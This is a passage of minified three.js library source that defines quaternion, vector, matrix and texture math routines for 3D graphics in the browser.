a.x;this._y=a.y;this._z=a.z;this._w=a.w;this._onChangeCallback();return this},setFromEuler:function(a,b){if(!a||!a.isEuler)throw Error("THREE.Quaternion: .setFromEuler() now expects an Euler rotation rather than a Vector3 and order.");var c=a._x,d=a._y,e=a._z;a=a.order;var f=Math.cos,g=Math.sin,h=f(c/2),l=f(d/2);f=f(e/2);c=g(c/2);d=g(d/2);e=g(e/2);"XYZ"===a?(this._x=c*l*f+h*d*e,this._y=h*d*f-c*l*e,this._z=h*l*e+c*d*f,this._w=h*l*f-c*d*e):"YXZ"===a?(this._x=c*l*f+h*d*e,this._y=h*d*f-c*l*e,this._z=
h*l*e-c*d*f,this._w=h*l*f+c*d*e):"ZXY"===a?(this._x=c*l*f-h*d*e,this._y=h*d*f+c*l*e,this._z=h*l*e+c*d*f,this._w=h*l*f-c*d*e):"ZYX"===a?(this._x=c*l*f-h*d*e,this._y=h*d*f+c*l*e,this._z=h*l*e-c*d*f,this._w=h*l*f+c*d*e):"YZX"===a?(this._x=c*l*f+h*d*e,this._y=h*d*f+c*l*e,this._z=h*l*e-c*d*f,this._w=h*l*f-c*d*e):"XZY"===a&&(this._x=c*l*f-h*d*e,this._y=h*d*f-c*l*e,this._z=h*l*e+c*d*f,this._w=h*l*f+c*d*e);!1!==b&&this._onChangeCallback();return this},setFromAxisAngle:function(a,b){b/=2;var c=Math.sin(b);
this._x=a.x*c;this._y=a.y*c;this._z=a.z*c;this._w=Math.cos(b);this._onChangeCallback();return this},setFromRotationMatrix:function(a){var b=a.elements,c=b[0];a=b[4];var d=b[8],e=b[1],f=b[5],g=b[9],h=b[2],l=b[6];b=b[10];var m=c+f+b;0<m?(c=.5/Math.sqrt(m+1),this._w=.25/c,this._x=(l-g)*c,this._y=(d-h)*c,this._z=(e-a)*c):c>f&&c>b?(c=2*Math.sqrt(1+c-f-b),this._w=(l-g)/c,this._x=.25*c,this._y=(a+e)/c,this._z=(d+h)/c):f>b?(c=2*Math.sqrt(1+f-c-b),this._w=(d-h)/c,this._x=(a+e)/c,this._y=.25*c,this._z=(g+l)/
c):(c=2*Math.sqrt(1+b-c-f),this._w=(e-a)/c,this._x=(d+h)/c,this._y=(g+l)/c,this._z=.25*c);this._onChangeCallback();return this},setFromUnitVectors:function(a,b){var c=a.dot(b)+1;1E-6>c?(c=0,Math.abs(a.x)>Math.abs(a.z)?(this._x=-a.y,this._y=a.x,this._z=0):(this._x=0,this._y=-a.z,this._z=a.y)):(this._x=a.y*b.z-a.z*b.y,this._y=a.z*b.x-a.x*b.z,this._z=a.x*b.y-a.y*b.x);this._w=c;return this.normalize()},angleTo:function(a){return 2*Math.acos(Math.abs(P.clamp(this.dot(a),-1,1)))},rotateTowards:function(a,
b){var c=this.angleTo(a);if(0===c)return this;this.slerp(a,Math.min(1,b/c));return this},inverse:function(){return this.conjugate()},conjugate:function(){this._x*=-1;this._y*=-1;this._z*=-1;this._onChangeCallback();return this},dot:function(a){return this._x*a._x+this._y*a._y+this._z*a._z+this._w*a._w},lengthSq:function(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w},length:function(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)},normalize:function(){var a=
this.length();0===a?(this._z=this._y=this._x=0,this._w=1):(a=1/a,this._x*=a,this._y*=a,this._z*=a,this._w*=a);this._onChangeCallback();return this},multiply:function(a,b){return void 0!==b?(console.warn("THREE.Quaternion: .multiply() now only accepts one argument. Use .multiplyQuaternions( a, b ) instead."),this.multiplyQuaternions(a,b)):this.multiplyQuaternions(this,a)},premultiply:function(a){return this.multiplyQuaternions(a,this)},multiplyQuaternions:function(a,b){var c=a._x,d=a._y,e=a._z;a=a._w;
var f=b._x,g=b._y,h=b._z;b=b._w;this._x=c*b+a*f+d*h-e*g;this._y=d*b+a*g+e*f-c*h;this._z=e*b+a*h+c*g-d*f;this._w=a*b-c*f-d*g-e*h;this._onChangeCallback();return this},slerp:function(a,b){if(0===b)return this;if(1===b)return this.copy(a);var c=this._x,d=this._y,e=this._z,f=this._w,g=f*a._w+c*a._x+d*a._y+e*a._z;0>g?(this._w=-a._w,this._x=-a._x,this._y=-a._y,this._z=-a._z,g=-g):this.copy(a);if(1<=g)return this._w=f,this._x=c,this._y=d,this._z=e,this;a=1-g*g;if(a<=Number.EPSILON)return g=1-b,this._w=g*
f+b*this._w,this._x=g*c+b*this._x,this._y=g*d+b*this._y,this._z=g*e+b*this._z,this.normalize(),this._onChangeCallback(),this;a=Math.sqrt(a);var h=Math.atan2(a,g);g=Math.sin((1-b)*h)/a;b=Math.sin(b*h)/a;this._w=f*g+this._w*b;this._x=c*g+this._x*b;this._y=d*g+this._y*b;this._z=e*g+this._z*b;this._onChangeCallback();return this},equals:function(a){return a._x===this._x&&a._y===this._y&&a._z===this._z&&a._w===this._w},fromArray:function(a,b){void 0===b&&(b=0);this._x=a[b];this._y=a[b+1];this._z=a[b+2];
this._w=a[b+3];this._onChangeCallback();return this},toArray:function(a,b){void 0===a&&(a=[]);void 0===b&&(b=0);a[b]=this._x;a[b+1]=this._y;a[b+2]=this._z;a[b+3]=this._w;return a},_onChange:function(a){this._onChangeCallback=a;return this},_onChangeCallback:function(){}});var Mg=new n,li=new wa;Object.assign(n.prototype,{isVector3:!0,set:function(a,b,c){this.x=a;this.y=b;this.z=c;return this},setScalar:function(a){this.z=this.y=this.x=a;return this},setX:function(a){this.x=a;return this},setY:function(a){this.y=
a;return this},setZ:function(a){this.z=a;return this},setComponent:function(a,b){switch(a){case 0:this.x=b;break;case 1:this.y=b;break;case 2:this.z=b;break;default:throw Error("index is out of range: "+a);}return this},getComponent:function(a){switch(a){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw Error("index is out of range: "+a);}},clone:function(){return new this.constructor(this.x,this.y,this.z)},copy:function(a){this.x=a.x;this.y=a.y;this.z=a.z;return this},
add:function(a,b){if(void 0!==b)return console.warn("THREE.Vector3: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(a,b);this.x+=a.x;this.y+=a.y;this.z+=a.z;return this},addScalar:function(a){this.x+=a;this.y+=a;this.z+=a;return this},addVectors:function(a,b){this.x=a.x+b.x;this.y=a.y+b.y;this.z=a.z+b.z;return this},addScaledVector:function(a,b){this.x+=a.x*b;this.y+=a.y*b;this.z+=a.z*b;return this},sub:function(a,b){if(void 0!==b)return console.warn("THREE.Vector3: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),
this.subVectors(a,b);this.x-=a.x;this.y-=a.y;this.z-=a.z;return this},subScalar:function(a){this.x-=a;this.y-=a;this.z-=a;return this},subVectors:function(a,b){this.x=a.x-b.x;this.y=a.y-b.y;this.z=a.z-b.z;return this},multiply:function(a,b){if(void 0!==b)return console.warn("THREE.Vector3: .multiply() now only accepts one argument. Use .multiplyVectors( a, b ) instead."),this.multiplyVectors(a,b);this.x*=a.x;this.y*=a.y;this.z*=a.z;return this},multiplyScalar:function(a){this.x*=a;this.y*=a;this.z*=
a;return this},multiplyVectors:function(a,b){this.x=a.x*b.x;this.y=a.y*b.y;this.z=a.z*b.z;return this},applyEuler:function(a){a&&a.isEuler||console.error("THREE.Vector3: .applyEuler() now expects an Euler rotation rather than a Vector3 and order.");return this.applyQuaternion(li.setFromEuler(a))},applyAxisAngle:function(a,b){return this.applyQuaternion(li.setFromAxisAngle(a,b))},applyMatrix3:function(a){var b=this.x,c=this.y,d=this.z;a=a.elements;this.x=a[0]*b+a[3]*c+a[6]*d;this.y=a[1]*b+a[4]*c+a[7]*
d;this.z=a[2]*b+a[5]*c+a[8]*d;return this},applyMatrix4:function(a){var b=this.x,c=this.y,d=this.z;a=a.elements;var e=1/(a[3]*b+a[7]*c+a[11]*d+a[15]);this.x=(a[0]*b+a[4]*c+a[8]*d+a[12])*e;this.y=(a[1]*b+a[5]*c+a[9]*d+a[13])*e;this.z=(a[2]*b+a[6]*c+a[10]*d+a[14])*e;return this},applyQuaternion:function(a){var b=this.x,c=this.y,d=this.z,e=a.x,f=a.y,g=a.z;a=a.w;var h=a*b+f*d-g*c,l=a*c+g*b-e*d,m=a*d+e*c-f*b;b=-e*b-f*c-g*d;this.x=h*a+b*-e+l*-g-m*-f;this.y=l*a+b*-f+m*-e-h*-g;this.z=m*a+b*-g+h*-f-l*-e;return this},
project:function(a){return this.applyMatrix4(a.matrixWorldInverse).applyMatrix4(a.projectionMatrix)},unproject:function(a){return this.applyMatrix4(a.projectionMatrixInverse).applyMatrix4(a.matrixWorld)},transformDirection:function(a){var b=this.x,c=this.y,d=this.z;a=a.elements;this.x=a[0]*b+a[4]*c+a[8]*d;this.y=a[1]*b+a[5]*c+a[9]*d;this.z=a[2]*b+a[6]*c+a[10]*d;return this.normalize()},divide:function(a){this.x/=a.x;this.y/=a.y;this.z/=a.z;return this},divideScalar:function(a){return this.multiplyScalar(1/
a)},min:function(a){this.x=Math.min(this.x,a.x);this.y=Math.min(this.y,a.y);this.z=Math.min(this.z,a.z);return this},max:function(a){this.x=Math.max(this.x,a.x);this.y=Math.max(this.y,a.y);this.z=Math.max(this.z,a.z);return this},clamp:function(a,b){this.x=Math.max(a.x,Math.min(b.x,this.x));this.y=Math.max(a.y,Math.min(b.y,this.y));this.z=Math.max(a.z,Math.min(b.z,this.z));return this},clampScalar:function(a,b){this.x=Math.max(a,Math.min(b,this.x));this.y=Math.max(a,Math.min(b,this.y));this.z=Math.max(a,
Math.min(b,this.z));return this},clampLength:function(a,b){var c=this.length();return this.divideScalar(c||1).multiplyScalar(Math.max(a,Math.min(b,c)))},floor:function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);this.z=Math.floor(this.z);return this},ceil:function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);this.z=Math.ceil(this.z);return this},round:function(){this.x=Math.round(this.x);this.y=Math.round(this.y);this.z=Math.round(this.z);return this},roundToZero:function(){this.x=
0>this.x?Math.ceil(this.x):Math.floor(this.x);this.y=0>this.y?Math.ceil(this.y):Math.floor(this.y);this.z=0>this.z?Math.ceil(this.z):Math.floor(this.z);return this},negate:function(){this.x=-this.x;this.y=-this.y;this.z=-this.z;return this},dot:function(a){return this.x*a.x+this.y*a.y+this.z*a.z},lengthSq:function(){return this.x*this.x+this.y*this.y+this.z*this.z},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)},manhattanLength:function(){return Math.abs(this.x)+Math.abs(this.y)+
Math.abs(this.z)},normalize:function(){return this.divideScalar(this.length()||1)},setLength:function(a){return this.normalize().multiplyScalar(a)},lerp:function(a,b){this.x+=(a.x-this.x)*b;this.y+=(a.y-this.y)*b;this.z+=(a.z-this.z)*b;return this},lerpVectors:function(a,b,c){return this.subVectors(b,a).multiplyScalar(c).add(a)},cross:function(a,b){return void 0!==b?(console.warn("THREE.Vector3: .cross() now only accepts one argument. Use .crossVectors( a, b ) instead."),this.crossVectors(a,b)):this.crossVectors(this,
a)},crossVectors:function(a,b){var c=a.x,d=a.y;a=a.z;var e=b.x,f=b.y;b=b.z;this.x=d*b-a*f;this.y=a*e-c*b;this.z=c*f-d*e;return this},projectOnVector:function(a){var b=a.dot(this)/a.lengthSq();return this.copy(a).multiplyScalar(b)},projectOnPlane:function(a){Mg.copy(this).projectOnVector(a);return this.sub(Mg)},reflect:function(a){return this.sub(Mg.copy(a).multiplyScalar(2*this.dot(a)))},angleTo:function(a){var b=Math.sqrt(this.lengthSq()*a.lengthSq());0===b&&console.error("THREE.Vector3: angleTo() can't handle zero length vectors.");
a=this.dot(a)/b;return Math.acos(P.clamp(a,-1,1))},distanceTo:function(a){return Math.sqrt(this.distanceToSquared(a))},distanceToSquared:function(a){var b=this.x-a.x,c=this.y-a.y;a=this.z-a.z;return b*b+c*c+a*a},manhattanDistanceTo:function(a){return Math.abs(this.x-a.x)+Math.abs(this.y-a.y)+Math.abs(this.z-a.z)},setFromSpherical:function(a){return this.setFromSphericalCoords(a.radius,a.phi,a.theta)},setFromSphericalCoords:function(a,b,c){var d=Math.sin(b)*a;this.x=d*Math.sin(c);this.y=Math.cos(b)*
a;this.z=d*Math.cos(c);return this},setFromCylindrical:function(a){return this.setFromCylindricalCoords(a.radius,a.theta,a.y)},setFromCylindricalCoords:function(a,b,c){this.x=a*Math.sin(b);this.y=c;this.z=a*Math.cos(b);return this},setFromMatrixPosition:function(a){a=a.elements;this.x=a[12];this.y=a[13];this.z=a[14];return this},setFromMatrixScale:function(a){var b=this.setFromMatrixColumn(a,0).length(),c=this.setFromMatrixColumn(a,1).length();a=this.setFromMatrixColumn(a,2).length();this.x=b;this.y=
c;this.z=a;return this},setFromMatrixColumn:function(a,b){return this.fromArray(a.elements,4*b)},equals:function(a){return a.x===this.x&&a.y===this.y&&a.z===this.z},fromArray:function(a,b){void 0===b&&(b=0);this.x=a[b];this.y=a[b+1];this.z=a[b+2];return this},toArray:function(a,b){void 0===a&&(a=[]);void 0===b&&(b=0);a[b]=this.x;a[b+1]=this.y;a[b+2]=this.z;return a},fromBufferAttribute:function(a,b,c){void 0!==c&&console.warn("THREE.Vector3: offset has been removed from .fromBufferAttribute().");
this.x=a.getX(b);this.y=a.getY(b);this.z=a.getZ(b);return this}});var pc=new n;Object.assign(Z.prototype,{isMatrix3:!0,set:function(a,b,c,d,e,f,g,h,l){var m=this.elements;m[0]=a;m[1]=d;m[2]=g;m[3]=b;m[4]=e;m[5]=h;m[6]=c;m[7]=f;m[8]=l;return this},identity:function(){this.set(1,0,0,0,1,0,0,0,1);return this},clone:function(){return(new this.constructor).fromArray(this.elements)},copy:function(a){var b=this.elements;a=a.elements;b[0]=a[0];b[1]=a[1];b[2]=a[2];b[3]=a[3];b[4]=a[4];b[5]=a[5];b[6]=a[6];b[7]=
a[7];b[8]=a[8];return this},setFromMatrix4:function(a){a=a.elements;this.set(a[0],a[4],a[8],a[1],a[5],a[9],a[2],a[6],a[10]);return this},applyToBufferAttribute:function(a){for(var b=0,c=a.count;b<c;b++)pc.x=a.getX(b),pc.y=a.getY(b),pc.z=a.getZ(b),pc.applyMatrix3(this),a.setXYZ(b,pc.x,pc.y,pc.z);return a},multiply:function(a){return this.multiplyMatrices(this,a)},premultiply:function(a){return this.multiplyMatrices(a,this)},multiplyMatrices:function(a,b){var c=a.elements,d=b.elements;b=this.elements;
a=c[0];var e=c[3],f=c[6],g=c[1],h=c[4],l=c[7],m=c[2],k=c[5];c=c[8];var q=d[0],n=d[3],p=d[6],t=d[1],v=d[4],y=d[7],w=d[2],x=d[5];d=d[8];b[0]=a*q+e*t+f*w;b[3]=a*n+e*v+f*x;b[6]=a*p+e*y+f*d;b[1]=g*q+h*t+l*w;b[4]=g*n+h*v+l*x;b[7]=g*p+h*y+l*d;b[2]=m*q+k*t+c*w;b[5]=m*n+k*v+c*x;b[8]=m*p+k*y+c*d;return this},multiplyScalar:function(a){var b=this.elements;b[0]*=a;b[3]*=a;b[6]*=a;b[1]*=a;b[4]*=a;b[7]*=a;b[2]*=a;b[5]*=a;b[8]*=a;return this},determinant:function(){var a=this.elements,b=a[0],c=a[1],d=a[2],e=a[3],
f=a[4],g=a[5],h=a[6],l=a[7];a=a[8];return b*f*a-b*g*l-c*e*a+c*g*h+d*e*l-d*f*h},getInverse:function(a,b){a&&a.isMatrix4&&console.error("THREE.Matrix3: .getInverse() no longer takes a Matrix4 argument.");var c=a.elements;a=this.elements;var d=c[0],e=c[1],f=c[2],g=c[3],h=c[4],l=c[5],m=c[6],k=c[7];c=c[8];var q=c*h-l*k,n=l*m-c*g,p=k*g-h*m,t=d*q+e*n+f*p;if(0===t){if(!0===b)throw Error("THREE.Matrix3: .getInverse() can't invert matrix, determinant is 0");console.warn("THREE.Matrix3: .getInverse() can't invert matrix, determinant is 0");
return this.identity()}b=1/t;a[0]=q*b;a[1]=(f*k-c*e)*b;a[2]=(l*e-f*h)*b;a[3]=n*b;a[4]=(c*d-f*m)*b;a[5]=(f*g-l*d)*b;a[6]=p*b;a[7]=(e*m-k*d)*b;a[8]=(h*d-e*g)*b;return this},transpose:function(){var a=this.elements;var b=a[1];a[1]=a[3];a[3]=b;b=a[2];a[2]=a[6];a[6]=b;b=a[5];a[5]=a[7];a[7]=b;return this},getNormalMatrix:function(a){return this.setFromMatrix4(a).getInverse(this).transpose()},transposeIntoArray:function(a){var b=this.elements;a[0]=b[0];a[1]=b[3];a[2]=b[6];a[3]=b[1];a[4]=b[4];a[5]=b[7];a[6]=
b[2];a[7]=b[5];a[8]=b[8];return this},setUvTransform:function(a,b,c,d,e,f,g){var h=Math.cos(e);e=Math.sin(e);this.set(c*h,c*e,-c*(h*f+e*g)+f+a,-d*e,d*h,-d*(-e*f+h*g)+g+b,0,0,1)},scale:function(a,b){var c=this.elements;c[0]*=a;c[3]*=a;c[6]*=a;c[1]*=b;c[4]*=b;c[7]*=b;return this},rotate:function(a){var b=Math.cos(a);a=Math.sin(a);var c=this.elements,d=c[0],e=c[3],f=c[6],g=c[1],h=c[4],l=c[7];c[0]=b*d+a*g;c[3]=b*e+a*h;c[6]=b*f+a*l;c[1]=-a*d+b*g;c[4]=-a*e+b*h;c[7]=-a*f+b*l;return this},translate:function(a,
b){var c=this.elements;c[0]+=a*c[2];c[3]+=a*c[5];c[6]+=a*c[8];c[1]+=b*c[2];c[4]+=b*c[5];c[7]+=b*c[8];return this},equals:function(a){var b=this.elements;a=a.elements;for(var c=0;9>c;c++)if(b[c]!==a[c])return!1;return!0},fromArray:function(a,b){void 0===b&&(b=0);for(var c=0;9>c;c++)this.elements[c]=a[c+b];return this},toArray:function(a,b){void 0===a&&(a=[]);void 0===b&&(b=0);var c=this.elements;a[b]=c[0];a[b+1]=c[1];a[b+2]=c[2];a[b+3]=c[3];a[b+4]=c[4];a[b+5]=c[5];a[b+6]=c[6];a[b+7]=c[7];a[b+8]=c[8];
return a}});var md,Jb={getDataURL:function(a){if("undefined"==typeof HTMLCanvasElement)return a.src;if(!(a instanceof HTMLCanvasElement)){void 0===md&&(md=document.createElementNS("http://www.w3.org/1999/xhtml","canvas"));md.width=a.width;md.height=a.height;var b=md.getContext("2d");a instanceof ImageData?b.putImageData(a,0,0):b.drawImage(a,0,0,a.width,a.height);a=md}return 2048<a.width||2048<a.height?a.toDataURL("image/jpeg",.6):a.toDataURL("image/png")}},Si=0;Y.DEFAULT_IMAGE=void 0;Y.DEFAULT_MAPPING=
300;Y.prototype=Object.assign(Object.create(Ba.prototype),{constructor:Y,isTexture:!0,updateMatrix:function(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)},clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.name=a.name;this.image=a.image;this.mipmaps=a.mipmaps.slice(0);this.mapping=a.mapping;this.wrapS=a.wrapS;this.wrapT=a.wrapT;this.magFilter=a.magFilter;this.minFilter=a.minFilter;this.anisotropy=
a.anisotropy;this.format=a.format;this.type=a.type;this.offset.copy(a.offset);this.repeat.copy(a.repeat);this.center.copy(a.center);this.rotation=a.rotation;this.matrixAutoUpdate=a.matrixAutoUpdate;this.matrix.copy(a.matrix);this.generateMipmaps=a.generateMipmaps;this.premultiplyAlpha=a.premultiplyAlpha;this.flipY=a.flipY;this.unpackAlignment=a.unpackAlignment;this.encoding=a.encoding;return this},toJSON:function(a){var b=void 0===a||"string"===typeof a;if(!b&&void 0!==a.textures[this.uuid])return a.textures[this.uuid];
var c={metadata:{version:4.5,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,mapping:this.mapping,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,type:this.type,encoding:this.encoding,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};
if(void 0!==this.image){var d=this.image;void 0===d.uuid&&(d.uuid=P.generateUUID());if(!b&&void 0===a.images[d.uuid]){if(Array.isArray(d)){var e=[];for(var f=0,g=d.length;f<g;f++)e.push(Jb.getDataURL(d[f]))}else e=Jb.getDataURL(d);a.images[d.uuid]={uuid:d.uuid,url:e}}c.image=d.uuid}b||(a.textures[this.uuid]=c);return c},dispose:function(){this.dispatchEvent({type:"dispose"})},transformUv:function(a){if(300!==this.mapping)return a;a.applyMatrix3(this.matrix);if(0>a.x||1<a.x)switch(this.wrapS){case 1E3:a.x-=
Math.floor(a.x);break;case 1001:a.x=0>a.x?0:1;break;case 1002:a.x=1===Math.abs(Math.floor(a.x)%2)?Math.ceil(a.x)-a.x:a.x-Math.floor(a.x)}if(0>a.y||1<a.y)switch(this.wrapT){case 1E3:a.y-=Math.floor(a.y);break;case 1001:a.y=0>a.y?0:1;break;case 1002:a.y=1===Math.abs(Math.floor(a.y)%2)?Math.ceil(a.y)-a.y:a.y-Math.floor(a.y)}this.flipY&&(a.y=1-a.y);return a}});Object.defineProperty(Y.prototype,"needsUpdate",{set:function(a){!0===a&&this.version++}});Object.defineProperties(da.prototype,{width:{get:function(){return this.z},
set:function(a){this.z=a}},height:{get:function(){return this.w},set:function(a){this.w=a}}});Object.assign(da.prototype,{isVector4:!0,set:function(a,b,c,d){this.x=a;this.y=b;this.z=c;this.w=d;return this},setScalar:function(a){this.w=this.z=this.y=this.x=a;return this},setX:function(a){this.x=a;return this},setY:function(a){this.y=a;return this},setZ:function(a){this.z=a;return this},setW:function(a){this.w=a;return this},setComponent:function(a,b){switch(a){case 0:this.x=b;break;case 1:this.y=b;
break;case 2:this.z=b;break;case 3:this.w=b;break;default:throw Error("index is out of range: "+a);}return this},getComponent:function(a){switch(a){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw Error("index is out of range: "+a);}},clone:function(){return new this.constructor(this.x,this.y,this.z,this.w)},copy:function(a){this.x=a.x;this.y=a.y;this.z=a.z;this.w=void 0!==a.w?a.w:1;return this},add:function(a,b){if(void 0!==b)return console.warn("THREE.Vector4: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),
this.addVectors(a,b);this.x+=a.x;this.y+=a.y;this.z+=a.z;this.w+=a.w;return this},addScalar:function(a){this.x+=a;this.y+=a;this.z+=a;this.w+=a;return this},addVectors:function(a,b){this.x=a.x+b.x;this.y=a.y+b.y;this.z=a.z+b.z;this.w=a.w+b.w;return this},addScaledVector:function(a,b){this.x+=a.x*b;this.y+=a.y*b;this.z+=a.z*b;this.w+=a.w*b;return this},sub:function(a,b){if(void 0!==b)return console.warn("THREE.Vector4: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(a,
b);this.x-=a.x;this.y-=a.y;this.z-=a.z;this.w-=a.w;return this},subScalar:function(a){this.x-=a;this.y-=a;this.z-=a;this.w-=a;return this},subVectors:function(a,b){this.x=a.x-b.x;this.y=a.y-b.y;this.z=a.z-b.z;this.w=a.w-b.w;return this},multiplyScalar:function(a){this.x*=a;this.y*=a;this.z*=a;this.w*=a;return this},applyMatrix4:function(a){var b=this.x,c=this.y,d=this.z,e=this.w;a=a.elements;this.x=a[0]*b+a[4]*c+a[8]*d+a[12]*e;this.y=a[1]*b+a[5]*c+a[9]*d+a[13]*e;this.z=a[2]*b+a[6]*c+a[10]*d+a[14]*
e;this.w=a[3]*b+a[7]*c+a[11]*d+a[15]*e;return this},divideScalar:function(a){return this.multiplyScalar(1/a)},setAxisAngleFromQuaternion:function(a){this.w=2*Math.acos(a.w);var b=Math.sqrt(1-a.w*a.w);1E-4>b?(this.x=1,this.z=this.y=0):(this.x=a.x/b,this.y=a.y/b,this.z=a.z/b);return this},setAxisAngleFromRotationMatrix:function(a){a=a.elements;var b=a[0];var c=a[4];var d=a[8],e=a[1],f=a[5],g=a[9];var h=a[2];var l=a[6];var m=a[10];if(.01>Math.abs(c-e)&&.01>Math.abs(d-h)&&.01>Math.abs(g-l)){if(.1>Math.abs(c+
e)&&.1>Math.abs(d+h)&&.1>Math.abs(g+l)&&.1>Math.abs(b+f+m-3))return this.set(1,0,0,0),this;a=Math.PI;b=(b+1)/2;f=(f+1)/2;m=(m+1)/2;c=(c+e)/4;d=(d+h)/4;g=(g+l)/4;b>f&&b>m?.01>b?(l=0,c=h=.707106781):(l=Math.sqrt(b),h=c/l,c=d/l):f>m?.01>f?(l=.707106781,h=0,c=.707106781):(h=Math.sqrt(f),l=c/h,c=g/h):.01>m?(h=l=.707106781,c=0):(c=Math.sqrt(m),l=d/c,h=g/c);this.set(l,h,c,a);return this}a=Math.sqrt((l-g)*(l-g)+(d-h)*(d-h)+(e-c)*(e-c));.001>Math.abs(a)&&(a=1);this.x=(l-g)/a;this.y=(d-h)/a;this.z=(e-c)/a;
this.w=Math.acos((b+f+m-1)/2);return this},min:function(a){this.x=Math.min(this.x,a.x);this.y=Math.min(this.y,a.y);this.z=Math.min(this.z,a.z);this.w=Math.min(this.w,a.w);return this},max:function(a){this.x=Math.max(this.x,a.x);this.y=Math.max(this.y,a.y);this.z=Math.max(this.z,a.z);this.w=Math.max(this.w,a.w);return this},clamp:function(a,b){this.x=Math.max(a.x,Math.min(b.x,this.x));this.y=Math.max(a.y,Math.min(b.y,this.y));this.z=Math.max(a.z,Math.min(b.z,this.z));this.w=Math.max(a.w,Math.min(b.w,
this.w));return this},clampScalar:function(a,b){this.x=Math.max(a,Math.min(b,this.x));this.y=Math.max(a,Math.min(b,this.y));this.z=Math.max(a,Math.min(b,this.z));this.w=Math.max(a,Math.min(b,this.w));return this},clampLength:function(a,b){var c=this.length();return this.divideScalar(c||1).multiplyScalar(Math.max(a,Math.min(b,c)))},floor:function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);this.z=Math.floor(this.z);this.w=Math.floor(this.w);return this},ceil:function(){this.x=Math.ceil(this.x);
this.y=Math.ceil(this.y);this.z=Math.ceil(this.z);this.w=Math.ceil(this.w);return this},round:function(){this.x=Math.round(this.x);this.y=Math.round(this.y);this.z=Math.round(this.z);this.w=Math.round(this.w);return this},roundToZero:function(){this.x=0>this.x?Math.ceil(this.x):Math.floor(this.x);this.y=0>this.y?Math.ceil(this.y):Math.floor(this.y);this.z=0>this.z?Math.ceil(this.z):Math.floor(this.z);this.w=0>this.w?Math.ceil(this.w):Math.floor(this.w);return this},negate:function(){this.x=-this.x;
this.y=-this.y;this.z=-this.z;this.w=-this.w;return this},dot:function(a){return this.x*a.x+this.y*a.y+this.z*a.z+this.w*a.w},lengthSq:function(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)},manhattanLength:function(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)},normalize:function(){return this.divideScalar(this.length()||1)},setLength:function(a){return this.normalize().multiplyScalar(a)},
lerp:function(a,b){this.x+=(a.x-this.x)*b;this.y+=(a.y-this.y)*b;this.z+=(a.z-this.z)*b;this.w+=(a.w-this.w)*b;return this},lerpVectors:function(a,b,c){return this.subVectors(b,a).multiplyScalar(c).add(a)},equals:function(a){return a.x===this.x&&a.y===this.y&&a.z===this.z&&a.w===this.w},fromArray:function(a,b){void 0===b&&(b=0);this.x=a[b];this.y=a[b+1];this.z=a[b+2];this.w=a[b+3];return this},toArray:function(a,b){void 0===a&&(a=[]);void 0===b&&(b=0);a[b]=this.x;a[b+1]=this.y;a[b+2]=this.z;a[b+3]=
this.w;return a},fromBufferAttribute:function(a,b,c){void 0!==c&&console.warn("THREE.Vector4: offset has been removed from .fromBufferAttribute().");this.x=a.getX(b);this.y=a.getY(b);this.z=a.getZ(b);this.w=a.getW(b);return this}});la.prototype=Object.assign(Object.create(Ba.prototype),{constructor:la,isWebGLRenderTarget:!0,setSize:function(a,b){if(this.width!==a||this.height!==b)this.width=a,this.height=b,this.texture.image.width=a,this.texture.image.height=b,this.dispose();this.viewport.set(0,0,
a,b);this.scissor.set(0,0,a,b)},clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.width=a.width;this.height=a.height;this.viewport.copy(a.viewport);this.texture=a.texture.clone();this.depthBuffer=a.depthBuffer;this.stencilBuffer=a.stencilBuffer;this.depthTexture=a.depthTexture;return this},dispose:function(){this.dispatchEvent({type:"dispose"})}});Rf.prototype=Object.assign(Object.create(la.prototype),{constructor:Rf,isWebGLMultisampleRenderTarget:!0,copy:function(a){la.prototype.copy.call(this,
a);this.samples=a.samples;return this}});var Ka=new n,ca=new Q,tk=new n(0,0,0),uk=new n(1,1,1),Kb=new n,tf=new n,ja=new n;Object.assign(Q.prototype,{isMatrix4:!0,set:function(a,b,c,d,e,f,g,h,l,m,k,q,n,p,t,v){var r=this.elements;r[0]=a;r[4]=b;r[8]=c;r[12]=d;r[1]=e;r[5]=f;r[9]=g;r[13]=h;r[2]=l;r[6]=m;r[10]=k;r[14]=q;r[3]=n;r[7]=p;r[11]=t;r[15]=v;return this},identity:function(){this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);return this},clone:function(){return(new Q).fromArray(this.elements)},copy:function(a){var b=
